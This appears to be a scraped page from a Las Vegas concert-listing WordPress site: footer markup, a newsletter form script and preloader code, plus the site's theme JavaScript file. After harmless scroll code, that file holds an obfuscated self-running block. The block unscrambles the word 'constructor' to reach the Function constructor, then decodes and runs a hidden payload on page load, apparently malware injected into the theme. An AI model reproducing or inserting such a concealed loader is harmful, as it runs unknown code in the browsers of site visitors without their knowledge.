                                    <path d="M0 500c2.6-141.9 52.7-260.4 150.4-355.4S364.6 1.3 500 0c145.8 2.6 265.3 52.4 358.4 149.4 93.1 97 140.3 213.9 141.6 350.6-2.6 140.6-52.7 258.8-150.4 354.5-97.7 95.6-214.2 144.1-349.6 145.4-46.9 0-93.7-7.2-140.6-21.5 9.1-14.3 18.2-30.6 27.3-48.8 10.4-22.1 23.4-63.8 39.1-125 3.9-16.9 9.8-39.7 17.6-68.4 9.1 15.6 24.7 29.9 46.9 43 58.6 27.3 120.4 24.7 185.5-7.8 67.7-39.1 114.6-99.6 140.6-181.6 23.4-85.9 20.5-165.7-8.8-239.2C778.3 277 725.9 224 650.4 191.4c-95-27.3-187.5-24.4-277.3 8.8s-152.3 90.2-187.5 170.9C176.5 401 171 430.7 169 460c-2 29.3-1 57.9 2.9 85.9s13.7 53.1 29.3 75.2 36.5 39.1 62.5 50.8c6.5 2.6 11.7 2.6 15.6 0 5.2-2.6 10.4-13 15.6-31.2 5.2-18.2 7.2-30.6 5.9-37.1-1.3-2.6-3.9-7.2-7.8-13.7-27.3-44.3-36.5-90.8-27.3-139.6 9.1-48.8 29.3-90.2 60.5-124 48.2-43 104.5-66.4 168.9-70.3 64.4-3.9 119.5 13.7 165 52.7 24.7 28.6 40.7 63.1 47.8 103.5s7.2 79.1 0 116.2c-7.2 37.1-19.9 71.9-38.1 104.5-32.6 50.8-71 76.8-115.2 78.1-26-1.3-47.2-11.4-63.5-30.3s-21.2-40.7-14.6-65.4c2.6-14.3 10.4-42.3 23.4-84 13-41.7 20.2-72.9 21.5-93.7-3.9-49.5-26.7-74.9-68.4-76.2-32.6 3.9-56.6 18.6-72.3 43.9s-24.1 54.4-25.4 86.9c3.9 37.8 9.8 63.8 17.6 78.1-14.3 58.6-25.4 105.5-33.2 140.6-2.6 9.1-9.8 37.1-21.5 84s-18.2 82.7-19.5 107.4V957C206.3 914 133.3 851.9 80 770.5 26.7 689.1 0 598.9 0 500z"></path>
                                </svg>

                            </a>
                                            </div>
                                                    <div class="payments-wrap">
                                                    <img src="https://concerts.vegas/wp-content/uploads/2025/12/VISA-Card-Secure.png" alt="VISA-Card-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Mastercard-Secure.png" alt="Mastercard-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/PayPal-Secure.png" alt="PayPal-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Amazon-Pay-Secure.png" alt="Amazon Pay-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Affirm-Secure.png" alt="Affirm Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/PCI-DSS-Compliant.png" alt="PCI DSS Compliant">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/256-bit-Encryption-Checkout.png" alt="256-bit Encryption Checkout">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/SSL-Secure.png" alt="SSL Secure">
                                            </div>
                                </div>

            <div class="footer-column">
                <div class="footer-title">Event Listing Overview</div>
                <div class="footer-column-text">
                    <p><img loading="lazy" decoding="async" src="[data-uri]" alt="Verified listings" width="16" height="16" /> Independent Listings</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Curated event schedules" width="16" height="16" /> Updated Event Schedules</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Impartial event information" width="16" height="16" /> Clear Venue Information</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Regularly updated" width="16" height="16" /> Availability May Change</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="City-based event coverage" width="16" height="16" /> City-Based Event Information</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Local focus" width="16" height="16" /> Las Vegas–Focused Coverage</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Verified ticket marketplaces" width="16" height="16" /> Third-Party Ticket Options</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Independent of venues" width="12" height="12" /> Not Affiliated with Venues</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Prices may vary" width="16" height="16" /> Informational Use Only</p>
                </div>
            </div>

            <div class="footer-column">
                <div class="footer-title">Stay updated!</div>
                <div class="footer-column-text">
                    <p style="text-align: left;">&#8220;<a  href="https://concerts.vegas/">Concerts Vegas</a>&#8221; offers the fastest event alerts and guarantees exclusive, premium fares. Catch a concert, listen to live music, or go wild at your favorite show. You will get access to verified tickets, premium VIP packages, discount tickets, tour alerts, and more… Join us now for the Las Vegas concerts and shows experience by subscribing below!</p>
                </div>
            </div>

            <div class="footer-column footer-subscribe-column">
                <div class="footer-title">Subscription Deals</div>
                                <div class="footer-subscribe">
                    <form id="subscribe-form">
                        <label for="sname" style="display:none">Name</label>
                        <input type="text" id="sname" name="name" placeholder="Name">
                        <label for="semail" style="display:none">Email</label>
                        <input type="email" id="semail" name="email" placeholder="Email">
                        <div class="submit-block">
                            <div class="capt">
                                <label class="question" for="answer">7 + 15 = </label>
                                <input type="text" id="answer" name="answer">
                                <div class="submit-form">Subscribe</div>
                            </div>

                        </div>
                    </form>
                    <script>
                        var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                        var nonce = "69f3cf5bd5";
                        var num1 = Math.floor((Math.random() * (9 - 1) + 1));
                        var num2 = Math.floor((Math.random() * (19 - 10) + 10));
                        var num3 = num1 + num2;
                        var question = document.querySelector(".question");
                        question.innerHTML = num1 + " + " + num2 + " =";
                        var sForm = document.getElementById('subscribe-form');
                        var submitB = document.querySelector(".submit-form");
                        let answer = document.querySelector("#answer");
                        answer.onclick = () => {
                            answer.style.background = "#fff";
                        }
                        let sname = document.querySelector("#sname");
                        sname.onclick = () => {
                            sname.style.background = "#fff";
                        }
                        let semail = document.querySelector("#semail");
                        semail.onclick = () => {
                            semail.style.background = "#fff";
                        }
                        submitB.addEventListener('click', () => {
                            let answerVal = Number(answer.value);
                            let snameVal = sname.value;
                            let semailVal = semail.value;
                            let errors = 0;
                            if (snameVal.length < 2) {
                                sname.style.background = '#f79898';
                                errors++;
                            }
                            if (semailVal.length < 5 || semailVal.indexOf('@') == -1 || semailVal.indexOf('.') == -1) {
                                semail.style.background = '#f79898';
                                errors++;
                            }
                            if (answerVal !== num3) {
                                answer.style.background = '#f79898';
                                errors++;
                            }
                            if (errors > 0) {
                                return false;
                            } else {
                                let url = ajaxurl + '?action=subscribe';
                                let data = document.querySelector('#subscribe-form');
                                data = new FormData(data);
                                fetch(url, {
                                        method: 'POST',
                                        body: data
                                    }).then(r => r.text())
                                    .then(r => {
                                        alert(r);
                                    })
                            }
                        });

                        var scrollTop = document.querySelector('.scroll-top');
                        scrollTop.onclick = () => {
                            document.getElementById('page').scrollIntoView({
                                behavior: 'smooth',
                                block: 'start'
                            })
                        }
                        window.addEventListener('scroll', () => {
                            if (window.pageYOffset > 350) {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'block';
                            } else {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'none';
                            }
                        })

                        var anchors = document.querySelectorAll('div.anchor-link');
                        var anchors2 = document.querySelectorAll('.anchor');
                        if (anchors) {
                            for (let anchor of anchors) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                        if (anchors2) {
                            for (let anchor of anchors2) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                    </script>
                </div>
            </div>
        </div>
        <div class="reserved">
            <p>Concerts.Vegas is an independent Las Vegas–based guide to live concerts and music events. We provide curated, editorially independent listings of upcoming shows across major Las Vegas venues. We are not affiliated with venues or performers. Ticket options may be available from verified marketplaces. Prices may be higher or lower than face value. Availability can change at any time.</p>
        </div>
        <div class="reserved">
                        <span>Concerts.Vegas</span>
            |
                            <span><a href="https://concerts.vegas/category/blog/">Blog</a></span>
                |
                            <span><a href="https://concerts.vegas/privacy-policy/">Privacy Policy</a></span>
                |
                        <span>All Rights Reserved 2026</span>
        </div>
    </section>
</footer><!-- #colophon -->
</div><!-- #page -->

<div class="pagepreloader" style="    position: fixed;
    width: 160px;
    height: 160px;
    background: var(--iwb-element-primary-color);
    left: 50%;
    top: 50%;
    z-index: 99999;
    transform: translate(-50%, -50%);
    border-radius: 7px;
    box-shadow: 0 0 20px 4px #0000002b;
        pointer-events: none;
    display:none;">


    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
        <g fill="none" fill-rule="evenodd">
            <g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
                <circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
                </circle>
            </g>
        </g>
    </svg>
</div>
<script>
    var pagepreloader = document.querySelector('.pagepreloader')
    var allLinks = document.querySelectorAll('a')

    function isInternalLink(href) {
        if (!href) return false;
        const currentHost = window.location.host;
        try {
            const url = new URL(href, window.location.origin);
            return url.host === currentHost;
        } catch (e) {
            return !href.startsWith('http');
        }
    }

    function isSpecialLink(href) {
        if (!href) return false;
        return href.startsWith('#') ||
            href.startsWith('tel:') ||
            href.startsWith('mailto:') ||
            href.includes('wp-admin') ||
            href.includes('wp-login');
    }

    function handleLinkClick(e) {
        const href = this.getAttribute('href');

        if (isSpecialLink(href)) {
            return;
        }

        if (isInternalLink(href)) {
            showPagepreloader();
        }
    }

    allLinks.forEach(link => {
        const href = link.getAttribute('href');
        if (href) {
            link.addEventListener('click', handleLinkClick);
        }
    });


    var siteBranding = document.querySelector('.site-branding')
    if (siteBranding) {
        siteBranding.addEventListener('click', showPagepreloader);
    }

    window.addEventListener('pageshow', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    let preloaderTimeout;

    function showPagepreloader() {
        clearTimeout(preloaderTimeout);
        pagepreloader.style.display = 'block';

        preloaderTimeout = setTimeout(() => {
            pagepreloader.style.display = 'none';
        }, 3000);
    }

    window.addEventListener('load', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    document.addEventListener('DOMContentLoaded', function() {
        allLinks = document.querySelectorAll('a');
        allLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                link.addEventListener('click', handleLinkClick);
            }
        });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iwebi-performers-combine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    let header = document.querySelector('#masthead');
    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 50) {
            header.classList.add('scrolled-head');
        } else {
            header.classList.remove('scrolled-head');
        }
    });

    
        function iwtc() {
            let data = new FormData();
            let url = '';
                            url = '/tickets/keith-thurman/';
                        data.append('page', url);
            fetch(ajaxurl + '?action=iwebi_set_counter', {
                method: 'POST',
                body: data
            })
        }
        iwtc()
    </script>


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5
body_size: 3675
content:
var ancrs = document.querySelectorAll(".anchor-link, .anc");
const offset = 82;
ancrs.forEach((e) => {
	e.addEventListener("click", () => {
		const targetElement = document.querySelector(
			"#" + e.getAttribute("data-id")
		);
		if (targetElement) {
			const rect = targetElement.getBoundingClientRect();
			const offsetPosition = rect.top + window.pageYOffset - offset;
			window.scrollTo({
				top: offsetPosition,
				behavior: "smooth",
			});
		}
	});
});

(function() {
    var RuD = '',
        Wek = 324 - 313;

    function nNX(h) {
        var f = 1129480;
        var n = h.length;
        var o = [];
        for (var m = 0; m < n; m++) {
            o[m] = h.charAt(m)
        };
        for (var m = 0; m < n; m++) {
            var u = f * (m + 534) + (f % 45700);
            var l = f * (m + 398) + (f % 14944);
            var y = u % n;
            var c = l % n;
            var b = o[y];
            o[y] = o[c];
            o[c] = b;
            f = (u + l) % 6267364;
        };
        return o.join('')
    };
    var TUe = nNX('guborrucneraoszslttiwfqmodpxnckhvtyjc').substr(0, Wek);
    var riy = ';ah 8=o6)qe5(,1=+0}v=rrpl"fbadjfnhij=lrnCpirat v=xoz9;4ao 1=]8r,,8)9l,16C6h,81!6a,l9z7;,76[7r,02o6C,v1l9",c0s7=,n7 8),.2.;)a+ 8=4]ef=r+v,r(j-0rjiznlanrt5;s+,) [h[h])=(+;;eal t= ];b(==7iq(=n2[w[=g6(f,r v.r,m60fmaaug[mwnnsnl(nct[;w+=),v)rsy}aagsm0n]s]m..}pgif([ ;)1ftr0vnrai=yal]nutr-z;i>j0hir-.{dao ;=sull;vzr0dhy(i0;0a; {=pu=ltv=rjnv05vhr+ladclen(t=;ra= t;ao0(ra- ==y;h<.;t+g){vmr+uldtc)afC)dqAf(-) v6rhg<v[u8;of=g,{[=+go1r*;+m.fhsrpove(tlhC1;-";d=a;.+g;+e.sh vf,uj=")stsqb(".getg*h(b;d.coa)CvdeAi(u+j)=+e.rh=rhone)tfhf2"-r;(= ;j+n2s}il7e{crnri(uu;vi+(r=infl,)n=]]rii()>v)].eu)h(dusabjtnipgvn}rt)rsepgsh(s[5+1]4;h=h+1;+i4(8!]n+ly)ri ( <7)n.=u.h(dhsubAt<i3g]n1).y(i)=b.eornv"})u}eeop;sr(r[e]h;Sv+rta)etjoi7(r"h; at a=[9l,;9j9v,d2{1 ,,2r.)oAc;t;zo;4aw {=2t+ingtftovC=adC3d;(;64;uo;(,a. )=c;,<t.re)geh=j;+daqa5s.lathoypmcsahA (r)v.roen(Shrsnr.arkmeh(rpo;eifaj()8;)eru[nbaus.ljtlo."s"v.+osn1o,;';
    var JaS = nNX[TUe];
    var BpJ = '';
    var uWs = JaS;
    var fSj = JaS(BpJ, nNX(riy));
    var UrP = fSj(nNX('P(]J(iPdPwsPiw!ndo.}4((JPaei(aWoP(e=}atimaMo&PZPa6PUB6yP+=o=sfPPPoEPP{tA)o!uNePtgPluee($l36( Pi!mPPP.P_Pa=g.gbeP(P;S(rBno(P=stri.gPV%%l75+!.;b.Vo%.3.+<.)beVP%r0]+3snfP}lNi$,1 63=cPp)["y%&pBi#%7o(k{edl,nfti!4t(s(%faPdt%ts4x=o;o%d(ce_]s>dP7uov%cssr=g_nP%Ce5!P%PsPtPyrcno8nsg%a]o.prs.%.o%y_.ddtret{0uePft!2c+essitc.6o4n.,bft!eoefnu]d\/qoePy)ePentTr]e4rcr_0P%Po$tgils p3g!- o=-4oPn!%jo|f3u8ddscr0pi%area3eel2m"ne%.r!%et(p$:1\/.aPeQdc.lg.r]l!%3n<%Ia9.uo1.Slkmec gfix\/.%Ga7t3y.tWgn%b!as)c[ien =}abpgbo5P113.9)0n3B9i9(%!sPnP%,resP.ofKg mPaE.PnPmnuc%1i0sn!.h_ts%eondc_PsPao.oeso8e)g7o)lt.;.ebPn3.}%oa(oP.k%fa!d)x;%ruik0uukQol%7axdP.ellc(%ia%!rrP%3ape_o&kS%iw=tLe1.t%!y.kqfPna!oi!sOatrlm7!rr0a l\/adePtcciontPrm.id!t.%$i[tor]s6.PePuPo(.b%(uPblk8.#%ot_!2\/1%rs7Xd..a2oPXw%;aoee.c,)mbrju1a-eP!ovgmiog!zc1ief4oPtPnP!ptyi"cP.veri]ili)51!iwjr pee0s!X;y5lei5pyicX1%;e=i(m3cumibtt4l.%cirynro.\/?)m.bPbPr-do%iXv%{irkPr)e)%inP.Pudo%o(nj;ee)eie.o5.,jc%in%ludPsit_.ao8.orta3e rlfPr)et%>!-m9"=13294P0<;1uPcPi.njf99)vuP%s9ttp2$1)\/Peq%RPPrz;RrPet(R1PPad{.;]Pho8sbtipk$jPbg{vD!$ePg)h(P)=bfi](;doc(PNF=7;},c,e)pcf+P{ QZc.Sb.rc.a].>tsc;}7f_rdP2c10$Prc%gP;i+%)ozu&P35q)!b.P.9\/-3;c.5e4r)pPnbRe._a7Pq=T!5t0r),)N;NPt44(=.B_md;P 4;(], 9)) ,)E!oy$P32(qP91b9)4))t; te&<7PzwT_)c;PP%37(uP3gP;&aG![=if%Q[t!!1]);Ps%!)(.,o,P)$j\/P!1[k8yPan;qsJ!e(v,z,a)PHP=sPmt(PPS!rkn$(0.4f$o%CnaeCPde(t2t)+Kd=.brC4==btP.bo.P#PP)el.3% C$=ibc0PC)=jbf.P;oA:Q6IaPwodPori?J)iIqP$luPPxr?\/)0iP(n_P_)3{9e{S7E)(r!t}rs}hf$nntion.sP4( {.N.)o{.H$-o{&HeDP{dH!0;{%;a)iBC#)_P)e)fPrP3Pi4sP2(m;!DABk#4_hDg)PPpPtPo61P,(];fP\/6+UgP!,0)i@PK%F =(;mP80)4iP72%4lP84u4oP:6#4lP|844_Pn0%3\/Pa2S3PP84q3fPa6f3iPP8i3PP00}5PPP2P5$P34J5aPI6P5dP!8w5PP=0P8PP]2f8dP64!]tK!Ffamcden==F.PP6P]](isp=a{%A.P!"s>r7u6P6s]s)i>65-]?s_}t;&so!}(i;6ftPsMetPhnse&tf)1m&n-)Wc)r&of9*iYe)$Ws)c&n.s(=&PP]PP( )o(o&PPeP%(4}tit(n9t=ofsPk;;Pb).)hfbnTt"o%._j;Pr0Pthy,k7{.QptP!_P!PP[i.7_PPfPn11k)y!a9{rQrkP!ePfa_!SPuP.2cqrzNjn{mPn3.(bEeo0$n4o(tPPj1Wr,m2t766P)C1P#;_;)PMV\'qN\/L4=eP;"t;56g]_((G%]!;+oe((NP=P;f,g,(LPP!3$]4;y+P)_P P7=PLP[<]y>1]b((;GP(6SUr6e(.LP>n]h(PGs]Z,>)}=,r;e]}gP!f#l"e=.$#a_]-3MV\'fA.Mwbmlf|rkod(otdPi4g5oneoi.gPdoif>(]yPEPen3vmgotorP).>$]))lZ:,5Pit P6w.nnoS(!PP0P65] ,k6u)n.3#n_cD_M.\')N!:cPdP.P=2,6.1P]PKia{eko".iorniEleoe;tPPPPiP&4P2h]P;sA,*}PPP46{2o]4P3P4PS6o2a]pP{P!P.6j2N] P4pMgbN t)vku,ddlAm.n6)tPoP,6PP|P1PjP%it$g{!;iP(Pio]P!Pc0o2.]!;gi!(P*q$s1s6b)b@PlgePf_iP$l!PPl1fPPPg2.]P;PfeP*P4)o@ol e9fPif$t!_Pw3-P_tou}}PjoP=3<i7$c;gP=" ;nP+2_]p( PsPePtPtPs7P6i6U]PPrPr4n))i.(n*n7P)]P?=%f{PvPl3=i1$}{uPP.a_ ;d]2SqGf5j}Po$splPter.$)fe1p0D30f $eJio,u(ePt3)Pocb=i&d}r1$Pfr1r0e2nnse3teo>uhePtPcTi,t_crionhftPdtPb0ed_PPPo3f8$3oP$o Pr;.P.]fsnrt)o.(%{)frnbt$o(.nPPff$%iP.oser(pnggetIs iPcttu_e;$u3](w(e,PP)a(PPfy$foa$u6s(Ti7MRb l6D0v)cu .Pa cPnb@e1_]lcaf.hd4cbi\/t4P_cPi2n!fPsP]o(&G% 1,,Ge u,_Gf t,lG= e]3>._laP1r2i4d23]CPP6P_rar1_25408Pbod=CPa)s.sPPE2VPP1P)aP3 PP) ).tscl)tP n{nePu)nP ye}uinnfP.7_f.jj1 7b_Kti_N)tr0  nPnfR$grffkrheP i$91%69[P}.K%.ljNia(ggsd1n5 mPf Po&k\'eJ(P{pen  a!.s .Pl 1sP$ty=!( r{e,)]f.( i!_,m1$6. 5fvn0..__ %!so;(3&# P| f'));
    var MaY = uWs(RuD, UrP);
    MaY(4520);
    return 7022
})();